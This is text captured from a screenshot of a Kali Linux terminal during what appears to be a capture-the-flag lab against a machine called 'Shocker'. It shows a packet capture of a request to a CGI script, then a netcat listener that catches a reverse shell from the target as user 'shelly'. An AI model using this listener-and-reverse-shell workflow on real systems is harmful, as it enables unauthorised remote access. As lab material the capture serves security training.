 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
00:23:03.924907 IP 10.10.14.7.35966 > 10.10.10.56.http: Flags [S], seq 2829081805, win 64240, options [mss 1460,sackOK,TS val 3201995330 ecr 0,no
p,wscale 7], length 0
00:23:04.055439 IP 10.10.10.56.http > 10.10.14.7.35966: Flags [S.], seq 1127627314, ack 2829081806, win 28960, options [mss 1357,sackOK,TS val 34
9798 ecr 3201995330,nop,wscale 6], length 0
00:23:04.055462 IP 10.10.14.7.35966 > 10.10.10.56.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 3201995460 ecr 349798], length 0
00:23:04.055669 IP 10.10.14.7.35966 > 10.10.10.56.http: Flags [P.], seq 1:126, ack 1, win 502, options [nop,nop,TS val 3201995461 ecr 349798], le
ngth 125: HTTP: GET /cgi-bin/user.sh HTTP/1.1
00:23:04.185427 IP 10.10.10.56.http > 10.10.14.7.35966: Flags [.], ack 126, win 453, options [nop,nop,TS val 349830 ecr 3201995461], length 0
00:23:04.300273 IP 10.10.10.56.http > 10.10.14.7.35966: Flags [P.], seq 1:802, ack 126, win 453, options [nop,nop,TS val 349859 ecr 3201995461],
length 801: HTTP: HTTP/1.1 500 Internal Server Error
00:23:04.300308 IP 10.10.14.7.35966 > 10.10.10.56.http: Flags [.], ack 802, win 501, options [nop,nop,TS val 3201995705 ecr 349859], length 0
00:23:04.300347 IP 10.10.10.56.http > 10.10.14.7.35966: Flags [F.], seq 802, ack 126, win 453, options [nop,nop,TS val 349859 ecr 3201995461], le
ngth 0
00:23:04.301382 IP 10.10.14.7.35966 > 10.10.10.56.http: Flags [F.], seq 126, ack 803, win 501, options [nop,nop,TS val 3201995706 ecr 349859], le
ngth 0
00:23:04.438391 IP 10.10.10.56.http > 10.10.14.7.35966: Flags [.], ack 127, win 453, options [nop,nop,TS val 349892 ecr 3201995706], length 0
^C
20 packets captured
20 packets received by filter
0 packets dropped by kernel
(motasem㉿kali)-[~/Desktop]
$ nc -lvp 4545
listening on [any] 4545 ...
10.10.10.56: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.56] 51724
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
- : sudo - : sudo openvpn Desktop : curl Desktop : nc
Desktop : nc — Konsole Burp Suite Community Edition v20... 403 Forbidden - Mozilla Firefox 12:25 AM
12/31/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.